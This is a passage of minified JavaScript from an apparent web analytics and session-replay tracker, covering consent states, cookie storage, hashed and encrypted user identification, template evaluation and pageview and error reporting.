function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function gh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var $g={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),vs=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Jt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),yo=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),mh=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,yh=".";function zg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],yh)}function Gg(s){if(!aa(s))return null;let n=Eo(s);return n!==null?Eh(n):null}function Eh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,yh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:yo.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Jt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function aa(s){return mh.test(s)}function Eo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,mh))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var je="_cs_ex",_c=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(je)):Number(this.O.get(je))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(je,t):(this.O.set(je,t,_c),(e=this.ki)===null||e===void 0||e.call(this,je,t,_c))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(je):(this.O.delete(je),(t=this.xi)===null||t===void 0||t.call(this,je))}static isValidExclusionString(t){return qg.test(t)}}return s})(),as="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(as):this.O.get(as)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(as,t):(this.O.set(as,t),(e=this.ki)===null||e===void 0||e.call(this,as,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(as):(this.O.delete(as),(t=this.xi)===null||t===void 0||t.call(this,as))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.Tl=i,this.Rl=r,this.us=o,this.VS=c,this.Cr=l}start(){this.w.addListener(this.VS),this.w.addListener(this.Cr),this.w.addListener(this.Tl),this.Cr.init(),this.Rl.init(),this.us.init(),!this.us.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.jS()||this.HS()}jS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}HS(){return csString.prototype.indexOf.call(this.Dt.href,je)>0}}return s})(),vh=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(vh,t=>{if(R(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new ct("excludeURLforReplay")})}}return s})(),Dr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Zg=".^",Sh=".*",tm=(()=>{class s{constructor(t){this.A=t,this.Cl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.Cl=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Cl=new csRegExp(`${Sh}`)}}Yf(){return this.Cl.test(this.A.getAnonymizedUrl())?Dr.SessionReplay:Dr.None}isUrlExcludedForSessionReplay(){return this.Yf()===Dr.SessionReplay}getRequestParameters(){return{ex:this.Yf()}}}return s})(),em=Math.pow(2,52),xi=null;async function wh(s){if((xi==null?void 0:xi.visitorId)===s)return xi.heapUserId;let n=await sm(s),t=Number(n%BigInt(em));return xi={visitorId:s,heapUserId:t},t}async function sm(s){let n=await crypto.subtle.digest("SHA-256",im(s)),t=new Uint8Array(n.slice(0,8));return t=rm(t),nm(t)}function im(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function nm(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function rm(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var om=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],am=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],cm=255,lm="%-idtt_Salt!",hm="spki",bc="RSA-OAEP",kr="SHA-256",Ac=318,um=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Ps=o,this.Pl=c,this.lt=null,this.Ol=null,this.Nl=null,this.Xf=!1,this.Ml=null,this.Dl=null,this.kl=null,this.ba=null,this.xl=null,Go()&&(this.Xf=!0,this.Ml=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Dl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Dl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Ps.get()==null?void 0:csString.prototype.split.call(this.Ps.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Ps.remove(),this.Pl?!this.xl&&ys.isSupported()&&(this.xl=Promise.all([this.Kf(this.Pl).then(this.BS.bind(this)),this.FS(this.Pl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.lt!==null){let{identity:o,sendHashedIdentity:c}=this.lt;this.lt=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Xf)return;if(!this.ii){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.lt={identity:t,sendHashedIdentity:e};return}if(this.$S(t))return;let i=Y.truncate(t,cm),r=this.M.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.zS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.U.refreshSession();await Promise.all([this.GS(i,e,this.ii,r.id),this.qS(i,r),this.WS(i,r)])}resetIdentity(){this.lt!==null&&(this.lt=null),this.getIdentity()&&this.M.renewVisitor(),this.Ps.get()&&this.Ps.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Ps.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async zS(t,e){return e?await this.Jf(t)!==e:!1}async qS(t,e){e.identityPrint=await this.Jf(t),this.M.setVisitor(e)}async Jf(t){var e;if(((e=this.Ol)===null||e===void 0?void 0:e.identity)===t)return this.Ol.identityPrint;let i=await this.Kf(t),r=Y.truncate(i,12);return this.Ol={identity:t,identityPrint:r},r}async Kf(t){return sc(kr,this.Ml.encode(lm+t))}async BS(t){this.ba=Y.truncate(t,16);let e=this.Ps.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.ba&&this.Ps.remove()}async FS(t){try{this.kl=await ys.crypto.importKey(hm,lr(t),{name:bc,hash:kr},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async YS(t){if(!this.kl)return null;let e=cr(t);e.byteLength>Ac&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,Ac));try{let i=await ys.crypto.encrypt({name:bc},this.kl,e);return jl(i)}catch{return null}}async WS(t,e){if(await this.xl,!this.ba)return;let i=await this.XS(t);i&&this.Ps.set(`${e.id}.${i}.${this.ba}`)}async XS(t){var e;if(((e=this.Nl)===null||e===void 0?void 0:e.identity)===t)return this.Nl.encryptedIdentity;let i=await this.YS(t);return i?(this.Nl={identity:t,encryptedIdentity:i},i):null}async GS(t,e,i,r){let o=e?await sc(kr,this.Ml.encode(t)):t,c=csString(await wh(r));this.Dl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Il.send()}$S(t){for(let e of om)if(t===e)return!0;for(let e of am)if(e.test(t))return!0;return!1}}return s})(),di="_cs_i",dm=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(di,t)}remove(){this.W.removeItem(di)}get(){return this.W.getItem(di)}}return s})(),fm=2592e5,pm=(()=>{class s{constructor(t){this.O=t}set(t,e=fm){this.O.set(di,t,e,!0)}remove(){this.O.delete(di)}get(){return this.O.get(di)}}return s})(),Tc=1/0,{toString:gm}=Object.prototype;function mm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":gm.call(s)}var ca=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&mm(s)==="[object Symbol]";function _h(s){if(typeof s=="string"||ca(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Tc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Tc?"-0":n}var ym=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Em=/^\w*$/;function vm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ca(s)?!0:Em.test(s)||!ym.test(s)||n!=null&&s in Object(n)}function la(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(la.Cache||Map),t}la.Cache=Map;var Sm=500;function wm(s){let n=la(s,t=>{let{cache:e}=n;return e.size===Sm&&e.clear(),t});return n}var _m=46,bm=/\\(\\)?/g,Am=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bh=wm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===_m&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Am,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,bm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function Tm(s,n){return csArray.isArray(s)?s:vm(s,n)?[s]:bh(s)}function Rm(s,n){let t=Tm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=_h(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function Cm(s){return"iterable"in s}function Ah(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function Th(s,n,t){let e=s==null?void 0:Rm(s,n);return e===void 0?t:e}var Im=/\b__p \+= '';/g,Pm=/\b(__p \+=) '' \+/g,Om=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Nm=/['\n\r\u2028\u2029\\]/g,Rh=/[&<>"']/g,Mm=csRegExp(Rh.source),Dm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ln=/($^)/,km={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},xm=/[()=,{}[\]/\s]/,Lm=/<%-([\s\S]+?)%>/g,Um=/<%([\s\S]+?)%>/g,Ch=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Rc}=Object.prototype,Vm="Invalid `variable` option passed into `_.template`";function jm(s){return`\\${km[s]}`}var Hm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Bm={escape:Lm,evaluate:Um,interpolate:Ch,variable:"",imports:{_:{template:Wn,escape(s){return s&&Mm.test(s)?csString.prototype.replace.call(s,Rh,n=>Hm[n]):s!=null?s:""}}}};function Wn(s,n){let t={...Bm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||Ln,h="__p += '",u=csRegExp(`${(t.escape||Ln).source}|${l.source}|${(l===Ch?Dm:Ln).source}|${(t.evaluate||Ln).source}|$`,"g"),f=`//# sourceURL=${Rc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,w,b,x)=>{let M=I||w;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Nm,jm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),b&&(o=!0,h+=`';
${b};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=Rc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(xm.test(y))throw new Error(Vm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,Im,""):h,Pm,"$1"),Om,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Fm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,$m=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,zm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Cc(s){if(!Fm.test(s)||$m.test(s))throw new Error("whitelisted function is wrongly used")}var Ic={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(zm.test(s))return Wn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Gm(s){let n=qs(Object.keys(Ic),t=>Pt(s,t));if(n)return Ic[n]}function qm(s){return Pt(s,"'")&&Si(s,"'")}var Wm=/\$\{([\s\S]+?)\}/g,Ym=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=Th(s,o);if(c===void 0)if(qm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Gm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function Ei(s,n){try{return csString.prototype.replace.call(s,Wm,Ym(n))}catch{return null}}function vo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=Ei(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function So(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>Ei(e,n)),e=>e!==null&&Ht(e)),",");return Ht(t)?t:null}var xr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),Ee=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function Ih(s,n){return Xm(s.operator,Zm(s.args,n))}function Xm(s,n){switch(s){case Ee.EXIST:case Ee.NOT_EXIST:return Km(s,n);default:return Jm(s,n)}}function Km(s,n){let[t]=n;if(!Ht(t))return!1;switch(s){case Ee.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case Ee.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Jm(s,n){let[t,e]=n;if(!(s in xr)&&!(R(t)&&R(e)))return!1;switch(s){case xr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case xr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case Ee.STARTS_WITH:return Pt(t,e);case Ee.EQUALS:return t===e;case Ee.NOT_EQUALS:return t!==e;case Ee.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case Ee.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case Ee.MATCHES:{let r=Pc(e);return r!==null&&r.test(t)}case Ee.NOT_MATCHES:{let r=Pc(e);return r!==null&&!r.test(t)}default:return!1}}function Qm(s){return!!(s&&s.operator&&s.args)}function Zm(s,n){return csArray.prototype.map.call(s,t=>Qm(t)?Ih(t,n):R(t)?Ei(t,n):t)}function Pc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var ty=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Ll=e,this.wt=i,this.ge=r,this.U=o,this.Aa=[],this.ni=0}init(){this.yt.init()}initStates(){this.Ul(),this.Aa=[],this.ni=0,this.Vl()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}onStart(){this.yt.subscribe(s.Bt,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Bt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.ni<s.Ir&&this.U.isSessionValid()&&(t.relativeTime=this.Li(),csArray.prototype.push.call(this.Aa,this.ge.anonymize(t)),this.Pr(),$.counters.networkRequests.count("collected"))}Ul(){this.Ll.removeQueryParams(),this.Ll.setQueryParams(this.wt.getRequestParameters())}Pr(){this.Ll.send({errors:this.Aa}),this.Aa=[],this.ni+=1}}return s.Bt="ApiErrorsService",s.Ir=20,s})(),ey="api-errors",wo=["api-errors:maskUrl"],sy=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.ge=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.It=l,this.U=h}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${ey}`);this.Os=new ty(this.yt,t,this.wt,this.ge,this.U),this.Os.init(),this.pt.addListener(this.Os),this.ft()}ft(){this.S.register(wo,t=>{if(!R(t))throw new ct(wo[0]);this.ge.addUrlMaskingPattern(t)})}onStartTracking(){this.Os.start()}onAfterNaturalPageView(){this.Os.initStates()}onArtificialPageViewEnd(t){t&&this.Os.stop()}onAfterArtificialPageView(t){this.Os.initStates(),t&&this.Os.start()}onBeforeSessionRenewal(){this.Os.stop()}onOptout(){this.Os.stop()}}return s})(),Ot=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),dn=(()=>{class s extends Ot{}return s})(),iy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(wo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),vi=(()=>{class s{constructor(...t){this.Qf=t}addProvider(t){csArray.prototype.push.call(this.Qf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Qf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),ny=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function ry(){return{la:ny}}var fn=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Ph=(()=>{class s{}return s})();function oy(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function ay(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Oh=(()=>{let s;return function(n){function e(i,r,o,c){let l={...i,...r,...o,...c};return ay(l,200)}n.mergeAndLimitProperties=e}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ls=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),cy=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f){super(),this.E=t,this.w=e,this.K=i,this.Ui=r,this.A=o,this.fs=c,this.KS=l,this.Ft=h,this.kt=u,this.jl=f,this.Ns=null}init(){this.Hl()}onStart(t=Ls.Natural){switch(t){case Ls.Natural:this.Bl();break;case Ls.Artificial:this.Fl();break;case Ls.Renewal:this.$l();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(pt(t)&&this.A.overridePath(t,e),this.K.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Bl(){this.fs.setPageViewType(ks.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(ks.Natural),this.Ns=t}$l(){this.fs.setPageViewType(ks.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.w.emitAfterNaturalPageView(ks.Renewal),this.Ns=t}Vi(t,e,i=!1){pt(t)&&this.A.overridePath(t,e);let r=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ns,r),this.fs.setPageViewType(ks.Artificial),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ns=r}Fl(){this.Vi(null,void 0,!0)}Hl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}JS(){var t,e,i;let r=(t=this.jl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=Oh.mergeAndLimitProperties((e=this.Ft)===null||e===void 0?void 0:e.getProperties(),(i=this.kt)===null||i===void 0?void 0:i.getProperties(),r!=null?r:void 0,void 0);if(Object.keys(o).length>0)return o}zl(){let t=this.JS(),e=t?{properties:t}:void 0;this.Ui.removeQueryParams(),this.Ui.setQueryParams({...this.KS.getRequestParameters(),...e?{}:{ct:fn.UNCOMPRESSED}}),this.Ui.send(e)}}return s})(),ly=99999,hy=(()=>{class s{constructor(t){this.C=t,this.QS=this.ZS()&&window.CSCurrentScript}tw(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.ew(e)?null:Math.round(e.responseEnd-e.fetchStart)}ew(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.QS||this.iw()!==1)return{};let t=this.tw();return t===null?{}:{dt:`${Math.min(t,ly)}`}}iw(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}ZS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Nh=["trackPageview"],_o=["setPath"],bo=["setQuery"],Oc=["referrer:maskUrl"],uy=["referrer:removeQueryString"],dy=["referrer:keepQueryString"],fy="pageview",Lr=s=>qe(s)&&s!==null,py=(s,n,t,e)=>{s.register(Nh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}Lr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(_o,(i,r)=>{if(!R(i))throw new ct(_o[0]);Lr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(bo,(i,r)=>{if(!R(i))throw new ct(bo[0]);Lr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Oc,i=>{if(!R(i))throw new ct(Oc[0]);e.addUrlMaskingPattern(i)}),s.register(uy,()=>e.enableRemoveQueryString()),s.register(dy,()=>e.disableRemoveQueryString()))},gy=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M){this.E=t,this.S=e,this.w=i,this.$e=r,this.M=o,this.C=c,this.Ms=l,this.Pt=h,this._t=u,this.A=f,this.Xt=y,this.fs=g,this.K=v,this.It=T,this.ye=I,this.Rn=w,this.Ft=b,this.kt=x,this.jl=M}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${fy}`,"base64"),e=new vi(this.$e,this.M,yt,this.Ms,this.A,this.Pt,zo,this._t,this.fs,new hy(this.C),this.Xt);this.Or=new cy(this.E,this.w,this.K,t,this.A,this.fs,e,this.Ft,this.kt,this.jl),this.Or.init(),this.ye&&e.addProvider(this.ye),this.Rn&&e.addProvider(this.Rn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}py(this.S,this.Or,this.A,this.Ms)}start(t){this.Or.start(t)}stop(){this.Or.stop()}onBeforeSessionRenewal(){this.Or.stop()}}return s})();function ha(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ua(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Mh=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Nr([]);else{let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Nr(e)}}Nr(t){this.commandsService.applyFromImplementation(Nh[0],t,"ArtificialPageviewTemplate")}}return s})(),my=(()=>{class s extends Ot{constructor(){super(...arguments),this.Gl=!1}validateArgs(t){return X(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Gl=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Gl=!0,!0)}execute(t){let e="";this.Gl?e=Sh:e=this.nw(t.urls,t.type),this.commandsService.applyFromImplementation(vh[0],[e],"BlockAllowListForSRTemplate")}nw(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),fr=["trackError"],yy=(()=>{class s extends dn{validateArgs(t){return X(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=Ei(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=Ei(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(fr[0],[i,r],"CustomErrorTemplate")}}return s})(),da=["setCustomVariable"],Ey=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(da,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),vy=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Ah(t),i=csArray.isArray(t.scope)?Yo(t.scope,r=>R(r)):!0;return e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(da[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Dh=["setEncryptionSelectors"],fa=["setPIISelectors"],kh=["setCapturedElementsSelector"],Sy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.ht=i,this.Kt=r,this.Jt=o,this.ut=c,this.Cn=l}init(){var 